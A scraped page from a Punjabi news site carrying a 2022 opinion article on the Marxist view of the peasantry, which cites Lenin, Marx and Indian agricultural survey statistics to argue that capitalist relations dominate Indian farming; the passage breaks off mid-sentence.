<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/special-article/"><span>ਵਿਸ਼ੇਸ਼ ਲੇਖ</span></a></li><li class="trail-item trail-end current"><span>ਕਿਸਾਨੀ ਬਾਰੇ ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਆ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-17481" class="post-17481 post type-post status-publish format-standard hentry category-politics category-special-article">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/special-article/" class="cat-10" rel="category tag">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਕਿਸਾਨੀ ਬਾਰੇ ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਆ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>February 22, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"> <strong>-ਸੁਖਦੇਵ ਹੁੰਦਲ</strong></div>
<div dir="auto">ਭਾਰਤ ਦੀ ਸਿਆਸਤ ਵਿੱਚ ਕਿਸਾਨੀ ਦਾ ਸਵਾਲ ਹਮੇਸ਼ਾਂ ਮੁੱਖ ਸਵਾਲਾਂ ਵਿੱਚੋਂ ਇੱਕ ਰਿਹਾ ਹੈ। ਖਾਸ ਕਰਕੇ ਭਾਰਤੀ ਇਨਕਲਾਬੀ ਖੇਮੇ ਅਤੇ ਖੱਬੇ ਪੱਖੀ ਸੰਸਦਮਾਰਗੀ ਸਿਆਸਤ ਵਿੱਚ ਵੀ, ਕਿਸਾਨੀ ਦੇ ਸਵਾਲ ਤੇ ਹਮੇਸ਼ਾਂ ਮੱਤਭੇਦ ਰਹੇ ਹਨ ਅਤੇ ਅੱਜ ਵੀ ਹਨ। ‘ਕਿਸਾਨੀ ਬਾਰੇ ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਆ’ ਵਿਸ਼ੇ ’ਤੇ ਗੱਲ ਕਰਦੇ ਸਮੇਂ, ਸਾਨੂੰ ਸਪਸ਼ਟ ਹੋਣਾ ਚਾਹੀਦਾ ਹੈ ਕਿ ਮਾਰਕਸਵਾਦ ਮਜ਼ਦੂਰ ਜਮਾਤ ਦਾ ਨਜ਼ਰੀਆ ਹੈ। ਮਜ਼ਦੂਰ ਜਮਾਤ ਤੋਂ ਮਤਲਬ ਹੈ, ਉਹ ਜਮਾਤ ਜੋ ਪੈਦਾਵਾਰ ਦੇ ਸਾਰੇ ਸੰਦ ਸਾਧਨਾਂ ਤੋਂ ਵਿਰਵੀ ਹੋ ਚੁੱਕੀ ਹੈ ਅਤੇ ਜਿਸ ਦਾ ਜਨਮ, ਮੱਧ ਕਾਲੀਨ ਜਗੀਰਦਾਰੀ ਦਾ ਭੋਗ ਪੈਣ ਤੋਂ ਬਾਅਦ, ਸਰਮਾਏਦਾਰੀ ਸਮਾਜਕ-ਆਰਥਕ-ਸਿਆਸੀ ਪ੍ਰਬੰਧ ਦੀ ਆਮਦ ਦੇ ਨਾਲ਼ ਹੋਇਆ ਹੈ। ਇਸ ਲਈ ਮਾਰਕਸਵਾਦ ਅਤੇ ਕਿਸਾਨੀ ਦੇ ਸਵਾਲ ਤੋਂ ਸਾਡਾ ਭਾਵ ਹੈ, ਕਿਸਾਨੀ ਸਵਾਲ ਬਾਰੇ ਮਜ਼ਦੂਰ ਜਮਾਤ ਦਾ ਨਜ਼ਰੀਆ ਜਾਂ ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੇ ਹਰਾਵਲ ਦਸਤੇ, ਕਮਿਊਨਿਸਟ ਪਾਰਟੀ ਦਾ ਨਜ਼ਰੀਆ। ਰੂਸ ਵਿੱਚ ਬਾਲਸ਼ਵਿਕ ਪਾਰਟੀ ਦੀ ਤੀਜੀ ਕਾਂਗਰਸ ਵਿੱਚ, ਕਿਸਾਨ ਸਵਾਲ ਤੇ ਗੱਲ ਕਰਦਿਆਂ, ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੇ ਮਹਾਨ ਅਧਿਆਪਕ, ਲੈਨਿਨ ਲਿਖਦੇ ਹਨ, “ਕਿਸਾਨਾਂ ਦੀ ਸਮੱਸਿਆ ਨੂੰ ਪਾਰਟੀ ਕਾਂਗਰਸ ਵਿੱਚ ਅਤੇ ਸੰਮੇਲਨ ਵਿੱਚ ਬਿਲਕੁਲ ਹੀ ਵੱਖ-ਵੱਖ ਤਰੀਕਿਆਂ ਨਾਲ਼ ਪੇਸ਼ ਕੀਤਾ ਗਿਆ। ਕਾਂਗਰਸ ਨੇ ‘ਕਿਸਾਨ ਲਹਿਰ ਸਬੰਧੀ ਰਵਈਏ’ ਬਾਰੇ ਮਤਾ ਤਿਆਰ ਕੀਤਾ ਸੀ ਅਤੇ ਸੰਮੇਲਨ ਨੇ ‘ਕਿਸਾਨਾਂ ਵਿੱਚ ਕੰਮ’ ਦੇ ਬਾਰੇ ਵਿੱਚ। ਇੱਕ ਵਿੱਚ ਪੂਰੀ ਵਿਆਪਕ ਇਨਕਲਾਬੀ ਜਮਹੂਰੀ ਲਹਿਰ ਦੇ ਜਾਰਸ਼ਾਹੀ ਵਿਰੋਧੀ ਸੰਘਰਸ਼ ਅਤੇ ਦੇਸ਼ ਵਿੱਚ ਅਗਵਾਈ ਕਰਨ ਦੇ ਕਾਰਜ ਨੂੰ ਸਭ ਤੋਂ ਵੱਧ ਮਹੱਤਵ ਦਿੱਤਾ ਗਿਆ ਹੈ ਅਤੇ ਦੂਜੇ ਵਿੱਚ ਇਸ ਸਮੱਸਿਆ ਨੂੰ ਸਮਾਜ ਦੇ ਸਿਰਫ ਇੱਕ ਹਿੱਸੇ ਵਿੱਚ ਕੰਮ ਕਰਨ ਤੱਕ ਸੀਮਤ ਕਰ ਦਿੱਤਾ ਗਿਆ ਹੈ।” [ਲੈਨਿਨ- ਚੋਣਵੀਆਂ ਰਚਨਾਵਾਂ(ਹਿੰਦੀ ਵਿੱਚ), ਚਾਰ ਖੰਡਾਂ ਵਿੱਚ, ਖੰਡ-1, ਸਫਾ 152।]। ਉੱਪਰਲੇ ਹਵਾਲੇ ਵਿੱਚ, ਸੰਮੇਲਨ ਤੋਂ ਭਾਵ ਹੈ, ਮੈਨਸ਼ਵਿਕਾਂ ਦਾ ਸੰਮੇਲਨ ਜੋ ਉਸੇ ਸਮੇਂ ਹੋਰ ਕਿਤੇ ਹੋ ਰਿਹਾ ਸੀ। ਇੱਥੇ ਦੋ ਨਜ਼ਰੀਏ ਸਾਫ਼ ਹਨ। ਇੱਕ ਦਾ ਸਰੋਕਾਰ ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੇ ਭਾਵੀ ਇਨਕਲਾਬ ਲਈ, ਕਿਸਾਨੀ ਦੀ ਭੂਮਿਕਾ ਹੈ ਅਤੇ ਦੂਜੇ ਦਾ ਮਕਸਦ ਕਿਸਾਨੀ ਦੇ ਦਾਇਰੇ ਵਿੱਚ ਹੀ, ਆਰਥਿਕਤਾਵਾਦੀ ਮੁਹਿੰਮ ਤੱਕ ਸੀਮਤ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਸਾਡੇ ਇੱਥੇ ਤਾਂ ਹਾਲਤ ਹੋਰ ਵੀ ਗੰਭੀਰ ਹੈ। ਇਨਕਲਾਬੀ ਖੇਮੇ ਦਾ ਕਾਫੀ ਵੱਡਾ ਹਿੱਸਾ, ਇਹ ਮੰਨਣ ਲਈ ਹੀ ਤਿਆਰ ਨਹੀਂ ਹੈ ਕਿ ਭਾਰਤ ਵਿੱਚ ਖੇਤੀ ਖੇਤਰ ਵਿੱਚ ਸਰਮਾਏਦਾਰੀ ਸਬੰਧ ਕਾਇਮ ਹੋ ਚੁੱਕੇ ਹਨ। ਵੈਸੇ ਇਤਿਹਾਸ ਵਿੱਚ, ਇਹ ਕੋਈ ਨਵੀਂ ਗੱਲ ਨਹੀਂ ਹੈ। ਰੂਸ ਵਿੱਚ ਨਰੋਦਨਿਕ ਅਤੇ ਹੋਰ ਕਈ ਨਿੱਕ-ਬੁਰਜ਼ੂਆ ਵਿਚਾਰਕ ਵੀ, ਖੇਤੀ ਵਿੱਚ ਸਰਮਾਏਦਾਰੀ ਦੀ ਆਮਦ ਨੂੰ ਮੰਨਣ ਤੋਂ ਇਨਕਾਰ ਕਰਦੇ ਸਨ। ਕਾਮਰੇਡ ਲੈਨਿਨ ਨੂੰ ਇਸ ਸਵਾਲ ’ਤੇ ਤਿੱਖਾ ਵਿਚਾਰਧਾਰਕ ਸੰਘਰਸ਼ ਕਰਨਾ ਪਿਆ। ਲੈਨਿਨ ਨੇ “ਖੇਤੀ ਦਾ ਸਵਾਲ ਅਤੇ ਮਾਰਕਸ ਦੇ ਪੜਚੋਲੀਏ” ਨਾਂ ਦੀ ਰਚਨਾਂ ਵਿੱਚ, ਇਹਨਾਂ ਵਿਚਾਰਕਾਂ (ਜਿਹਨਾਂ ਵਿੱਚ ਬੁਲਗਾਕੋਵ ਪ੍ਰਮੁੱਖ ਸੀ) ਦੀ ਸਖਤ ਅਲੋਚਨਾ ਕੀਤੀ ਸੀ। ਇਸ ਤੋਂ ਬਿਨ੍ਹਾਂ ‘ਰੂਸ ਵਿੱਚ ਖੇਤੀ ਵਿੱਚ ਸਰਮਾਏਦਾਰੀ ਦਾ ਵਿਕਾਸ’ ਨਾਂ ਦੀ ਪੁਸਤਕ ਲਿਖੀ। ਜੋ ਅਜੋਕੇ ਸਮੇਂ ਵਿੱਚ ਵੀ ਇਸ ਸਵਾਲ ਨੂੰ ਸਮਝਣ ਵਿੱਚ, ਇੱਕ ਸਪੱਸ਼ਟ ਵਿਗਿਆਨਕ ਸੇਧ ਦਿੰਦੀ ਹੈ। ਬੇਸ਼ਕ, ਉਹ ਰਚਨਾ, ਉਸ ਸਮੇਂ ਦੇ ਰੂਸ ਦੀਆਂ ਹਾਲਤਾਂ ਦਾ ਵਿਸ਼ਲੇਸ਼ਣ ਹੈ, ਪਰ ਜਿੱਥੋਂ ਤੱਕ ਮਾਰਕਸਵਾਦੀ ਵਿਧੀ ਦਾ ਸਵਾਲ ਹੈ, ਇਹਨਾਂ ਦਾ ਸਾਡੇ ਲਈ, ਬੇਹੱਦ ਵੱਡਾ ਮਹੱਤਵ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਮਾਰਕਸ ਦੀ ਮਹਾਨ ਰਚਨਾ, ‘ਸਰਮਾਇਆ’ ਦੇ ਤੀਸਰੇ ਭਾਗ ਵਿੱਚ ਸਾਫ਼-ਸਾਫ਼ ਲਿਖਿਆ ਹੈ ਕਿ ਸਰਮਾਏਦਾਰੀ ਪ੍ਰਬੰਧ ਦੇ ਆਉਣ ਤੋਂ ਬਾਅਦ, ਸਮਾਜ ਤਿੰਨ ਵੱਡੀਆਂ ਸਮਾਜਕ ਜਮਾਤਾਂ ਵਿੱਚ ਵੰਡਿਆ ਜਾਂਦਾ ਹੈ। ਪਹਿਲੀ ਹੈ ਸਰਮਾਏਦਾਰ ਜਮਾਤ ਜੋ ਸਰਮਾਏ ਅਤੇ ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਦੀ ਮਾਲਕ ਹੈ, ਉਸਦੀ ਆਮਦਨ ਦਾ ਸਰੋਤ ਹੈ- ਮੁਨਾਫਾ। ਦੂਜੀ ਹੈ ਕਿਰਤ ਸ਼ਕਤੀ ਦੀ ਮਾਲਕ, ਮਜ਼ਦੂਰ ਜਮਾਤ ਜੋ ਹਰ ਤਰ੍ਹਾਂ ਦੇ ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਤੋਂ ਵਿਰਵੀ ਹੋ ਜਾਂਦੀ ਹੈ, ਉਸ ਦੀ ਆਮਦਨ ਦਾ ਸਰੋਤ ਹੈ- ਉਜਰਤੀ ਕਿਰਤ। ਤੀਜੇ ਜ਼ਮੀਨ ਦੇ ਮਾਲਕ ਹਨ, ਜਿਹਨਾਂ ਦੀ ਆਮਦਨ ਦਾ ਸਰੋਤ ਹੈ- ਜਮੀਨੀ ਲਗਾਨ। ਬਾਕੀ ਦੀਆਂ ਜਮਾਤਾਂ ਜਾਂ ਤਬਕੇ, ਇਹਨਾਂ ਤਿੰਨ ਜਮਾਤਾਂ ਦੇ ਵਿੱਚ ਵਿਚਾਲੇ ਹੀ ਝੂਲਦੇ ਹਨ। ਸਰਮਾਏ ਦਾ ਮਾਲਕ, ਜੋ ਕਿਰਤ ਸ਼ਕਤੀ ਖਰੀਦ ਸਕਦਾ ਹੋਵੇ ਅਤੇ ਕਿਰਤ ਸ਼ਕਤੀ ਦਾ ਮਾਲਕ, ਮਜ਼ਦੂਰ, ਜਿਸ ਲਈ ਜਿੰਦਾ ਰਹਿਣ ਵਾਸਤੇ ਕਿਰਤ ਸ਼ਕਤੀ ਨੂੰ ਵੇਚਣਾ ਹੀ ਇੱਕੋ-ਇੱਕ ਬਦਲ ਰਹਿ ਗਿਆ ਹੈ। ਮੰਡੀ ਵਿੱਚ ਇਹਨਾਂ ਦੋ ਇਤਿਹਾਸਕ ਪਾਤਰਾਂ ਦੀ ਆਮਦ, ਪੈਦਾਵਾਰ ਦੇ ਸਰਮਾਏਦਾਰੀ ਸਬੰਧਾਂ ਦਾ ਅਧਾਰ ਹੈ। ਸਾਫ਼ ਸਾਫ਼ ਕਹੀਏ ਤਾਂ ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਤੋਂ ਇੱਕ ਵੱਡੇ ਹਿੱਸੇ ਦਾ ਵਿਰਵੇ ਹੋਣਾ, ਸਰਮਾਏਦਾਰੀ ਦੀ ਕਾਇਮੀ ਦੀ ਸ਼ਰਤ ਹੈ। ਆਧੁਨਿਕ ਸਰਮਾਏਦਾਰੀ ਪ੍ਰਬੰਧ, ਖੇਤੀ ਵਿੱਚ ਪੁਰਾਣੇ ਜਗੀਰੂ ਸਬੰਧਾਂ ਨੂੰ ਤੋੜ ਦਿੰਦਾ ਹੈ। ਇਹ ਕੋਈ ਸਰਮਾਏਦਾਰੀ ਜਮਾਤ ਦੀ ਇੱਛਾ ਦਾ ਸਵਾਲ ਨਹੀਂ ਹੈ ਸਗੋਂ ਪੁਰਾਣੇ ਜਗੀਰੂ ਸਬੰਧ ਸਰਮਾਏਦਾਰੀ ਦੇ ਵਿਕਾਸ ਵਿੱਚ ਅੜਿੱਕਾ ਹੋਣ ਕਰਕੇ, ਇਹਨਾਂ ਨੂੰ ਤੋੜਨਾ, ਸਰਮਾਏਦਾਰੀ ਵਿਕਾਸ ਦੀ ਇੱਕ ਸ਼ਰਤ ਬਣ ਜਾਂਦਾ ਹੈ। ਸਾਡੇ ਦੇਸ਼ ਵਿੱਚ, ਸਾਰਾ ਕੁੱਝ ਏਨਾ ਸਪੱਸ਼ਟ ਹੈ ਕਿ ਆਮ-ਲੋਕ ਵੀ, ਜੋ ਸਰਮਾਏਦਾਰੀ ਵਿਕਾਸ ਦੇ ਭੁਗਤ-ਭੋਗੀ ਹਨ, ਭਾਰਤੀ ਖੇਤੀ ਵਿੱਚ ਸਰਮਾਏਦਾਰੀ ਵਿਕਾਸ ਨੂੰ ਸਮਝ ਸਕਦਾ ਹਨ। ਫਿਰ ਵੀ ਇੱਥੇ, ਉੱਘੇ ਅਰਥ ਸ਼ਾਸਤਰੀ ‘ਹਰੀਸ਼ ਦਾਮੋਦਰਨ’ ਦੇ 22 ਦਸੰਬਰ 2014 ਦੇ ਖੇਤੀ ਸਬੰਧੀ ਲੇਖ ਵਿੱਚੋਂ ਕੁੱਝ ਅੰਕੜੇ ਦੇ ਰਿਹਾ ਹਾਂ ਜੋ ਸਾਬਤ ਕਰਦੇ ਹਨ ਕਿ ਭਾਰਤ ਇੱਕ ਸੱਨਅਤੀ ਦੇਸ਼ ਬਣ ਚੁੱਕਾ ਹੈ ਅਤੇ ਖੇਤੀ ਵਿੱਚ ਵੀ ਸਰਮਾਏਦਾਰੀ ਸਬੰਧ ਸਥਾਪਤ ਹੋ ਚੁੱਕੇ ਹਨ। ਸਰਮਾਏਦਾਰੀ ਦੇ ਤਰਕ ਅਨੁਸਾਰ ਹੀ, ਪੂਰੇ ਅਰਥਚਾਰੇ ਵਿੱਚ, ਖੇਤੀ ਦੀ ਭੂਮਿਕਾ ਘਟ ਗਈ ਹੈ। ਉਹ ਸ਼ੁਰੂ ਵਿੱਚ ਹੀ ਲਿਖਦੇ ਹਨ, “ਕੌਮੀ ਨਮੂਨਾ ਸਰਵੇਖਣ ਦਫ਼ਤਰ ਅਨੁਸਾਰ- ਪੇਂਡੂ ਪਰਿਵਾਰਾਂ ਦਾ ਸਿਰਫ ਇੱਕ ਫੀਸਦੀ ਹੀ, ਨਿਰੋਲ ਖੇਤੀ ਦੀ ਆਮਦਨ ’ਤੇ ਨਿਰਭਰ ਹੈ।” ਇਸ ਤੋਂ ਇਲਾਵਾ ਉਹ ਲਿਖਦੇ ਹਨ:-</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">•ਕੁੱਲ ਘਰੇਲੂ ਪੈਦਾਵਾਰ ਦਾ ਸਿਰਫ 15% ਹੀ ਖੇਤੀ ਪੈਦਾ ਕਰਦੀ ਹੈ। (2012-13 ਦਾ ਅੰਕੜਾ)</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">•ਮਸਾਂ 58% ਪਰਿਵਾਰ ਹੀ ਖੇਤੀ ਨਾਲ਼ ਸਬੰਧਤ ਹਨ। ਇਹ ਉਹਨਾਂ ਦੀ ਔਸਤ ਆਮਦਨ ਦਾ 60% ਤੱਕ ਵੀ ਪੂਰਾ ਨਹੀਂ ਕਰਦੀ। (ਕੌਮੀ ਨਮੂਨਾ ਸਰਵੇਖਣ ਦਫ਼ਤਰ ਦੁਆਰਾ ਕਰਵਾਇਆ ਸਰਵੇਖਣ, 2012-13 ਖੇਤੀ ਵਰ੍ਹਾ, ਜੁਲਾਈ ਤੋਂ ਜੂਨ)</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">•ਭਾਵੇਂ 2011 ਦੀ ਜਨ-ਗਣਨਾ ਮੁਤਾਬਕ, ਕੁੱਲ ਅਬਾਦੀ ਦਾ 68.8% ਪੇਂਡੂ ਅਬਾਦੀ ਹੈ। ਸਾਰੀ ਪੇਂਡੂ ਅਬਾਦੀ ਖੇਤੀ ਨਾਲ਼ ਸਬੰਧਤ ਨਹੀਂ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">•ਭਾਰਤ ਦੇ 15.61 ਕਰੋੜ ਪੇਂਡੂ ਪਰਿਵਾਰਾਂ ਵਿੱਚੋਂ, 9.02 ਕਰੋੜ (57.8%) ਪਰਿਵਾਰ ਹੀ ਖੇਤੀ ਨਾਲ਼ ਸਬੰਧਤ ਹਨ। ਖੇਤੀ ਨਾਲ਼ ਸਬੰਧਤ ਦਾ ਮਤਲਬ ਹੈ ਕਿ ਪਰਿਵਾਰ ਦਾ ਘੱਟੋ-ਘੱਟ ਇੱਕ ਮੈਂਬਰ, ਸਾਰਾ ਸਾਲ, ਖੇਤੀ ਦੇ ਕੰਮ ਨਾਲ਼ ਸਬੰਧਤ ਹੈ। (Self employed in farming)।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">•9.02 ਕਰੋੜ ਖੇਤੀ ਨਾਲ਼ ਸਬੰਧਤ ਪਰਿਵਾਰਾਂ ਵਿੱਚੋਂ 68.3%, ਖੇਤੀ ਦੇ ਕੰਮ ਕਰਦੇ ਹਨ। (ਖੇਤ ਵਿੱਚ ਕੰਮ, ਪਸ਼ੂ ਪਾਲਣ ਵਗੈਰਾ), ਆਪਣੀ ਆਮਦਨ ਦੇ ਮੁੱਖ ਸਰੋਤ ਦੇ ਰੂਪ ਵਿੱਚ। ਇਸ ਤਰ੍ਹਾਂ ਆਪਣੀ ਆਮਦਨ ਦਾ ਵੱਡਾ ਹਿੱਸਾ ਖੇਤੀ ਤੋਂ ਹਾਸਲ ਕਰਨ ਵਾਲ਼ੇ, ਕੁੱਝ ਪੇਂਡੂ ਪਰਿਵਾਰਾਂ ਦਾ 39.9% ਹੀ ਬਣਦੇ ਹਨ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">•ਔਸਤ ਭਾਰਤੀ ਖੇਤੀ ਕਰਨ ਵਾਲ਼ੇ ਪਰਿਵਾਰਾਂ ਦੀ ਮਾਸਿਕ ਆਮਦਨ ਦਾ 59.8% ਹੀ ਖੇਤੀ ਅਤੇ ਪਸ਼ੂਪਾਲਣ ਤੋਂ ਆਉਂਦਾ ਹੈ। ਬਾਕੀ ਆਮਦਨ ਮਜ਼ਦੂਰੀ, ਮੁਲਾਜ਼ਮਤ ਵਗੈਰਾ, ਗੈਰ-ਖੇਤੀ ਕਾਰੋਬਾਰ ਅਤੇ ਹੋਰ ਧੰਦਿਆਂ ਤੋਂ ਆਉਂਦੀ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">•58% ਪੇਂਡੂ ਘਰਾਂ ਨੂੰ ਹੀ ਖੇਤੀ ਵਾਲ਼ੇ ਕਹਿ ਸਕਦੇ ਹਾਂ, ਉਹਨਾਂ ਦੀ ਵੀ 40% ਤੋਂ ਵੱਧ ਆਮਦਨ, ਗੈਰ ਖੇਤੀ ਵਾਲ਼ੇ ਸਰੋਤਾਂ ਤੋਂ ਆਉਂਦੀ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਉੱਪਰ ਦਿੱਤੇ ਹਵਾਲੇ ਜਿਸ ਲੇਖ ਵਿੱਚੋਂ ਲਏ ਗਏ ਹਨ, ਉਸ ਦਾ ਅੰਗ੍ਰੇਜ਼ੀ ਵਿੱਚ ਨਾਂ ਹੈ- There is less of Krishi in Bharat now.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਹਰੀਸ਼ ਦਾਮੋਦਰਨ ਦੇ ਅੰਕੜੇ, ਭਾਰਤੀ ਖੇਤੀ ਵਿੱਚ ਸਰਮਾਏਦਾਰੀ ਵਿਕਾਸ ਦੀ ਪੁਸ਼ਟੀ ਕਰਦੇ ਹਨ। ਇਹਨਾਂ ਤੋਂ ਸਪੱਸ਼ਟ ਹੈ ਕਿ ਪੇਂਡੂ ਹੋਣ ਦਾ ਮਤਲਬ, ਸਿਰਫ ਖੇਤੀ ਕਰਨ ਵਾਲ਼ੇ ਹੀ ਨਹੀਂ ਰਿਹਾ। ਜਿੱਥੋਂ ਤੱਕ ਸਰਮਾਏਦਾਰੀ ਪੈਦਾਵਾਰ ਦੀ ਵਿਧੀ ਦਾ ਸਬੰਧ ਹੈ, ਪੈਦਾਵਾਰ ਦੀ ਕਿਰਿਆ ਦੇ ਦੋ ਮੁੱਖ ਭਾਗ, ਸਥਿਰ ਸਰਮਾਇਆ ਅਤੇ ਬਦਲਵਾਂ ਸਰਮਾਇਆ ਹੁੰਦਾ ਹੈ। ਸਥਿਰ ਸਰਮਾਇਆ, ਪੈਦਾਵਾਰ ਦੇ ਸੰਦ ਸਾਧਨਾਂ, ਕੱਚੇ ਮਾਲ ਅਤੇ ਮਸ਼ੀਨਾਂ ਵਗੈਰਾ ’ਤੇ ਲਾਇਆ ਜਾਂਦਾ ਹੈ, ਜਦੋਂ ਕਿ ਬਦਲਵਾਂ ਸਰਮਾਇਆ ਕਿਰਤ ਸ਼ਕਤੀ ਖਰੀਦਣ ’ਤੇ ਖਰਚ ਹੁੰਦਾ ਹੈ। ਸਾਡਾ ਮਕਸਦ, ਇੱਥੇ 